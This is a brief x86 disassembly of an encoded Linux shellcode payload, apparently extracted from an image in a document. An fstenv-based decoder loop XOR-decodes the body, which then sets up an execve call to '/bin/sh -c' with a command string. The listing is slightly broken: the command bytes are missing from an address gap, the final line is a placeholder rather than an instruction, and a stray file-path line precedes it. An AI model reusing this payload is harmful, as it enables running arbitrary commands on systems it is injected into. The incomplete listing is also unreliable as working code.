 0x00417000 DADB fcmovu st(0),st(3)
0x00417002 D97424F4 fstenv [esp-0xc]
0x00417006 5A pop edx
0x00417007 BE05269FE4 mov esi,0xe49f2605
0x0041700c 2BC9 sub ecx,ecx
0x0041700e B10C mov cl,0xc
0x00417010 317218 xor [edx+0x18],esi
0x00417013 83EAFC sub edx,0xfffffffc
0x00417016 037214 add esi,[edx+0x14]
0x00417019 E2F5 loop 0xfffffff7
0x0041701b 6A0B push byte 0xb
0x0041701d 58 pop eax
0x0041701e 99 cwd
0x0041701f 52 push edx
0x00417020 66682D63 push word 0x632d
0x00417024 89E7 mov edi,esp
0x00417026 682F736800 push dword 0x68732f
0x0041702b 682F62696E push dword 0x6e69622f
0x00417030 89E3 mov ebx,esp
0x00417032 52 push edx
0x00417033 E80A000000 call 0xf
0x00417042 57 push edi
0x00417043 53 push ebx
0x00417044 89E1 mov ecx,esp
0x00417046 execve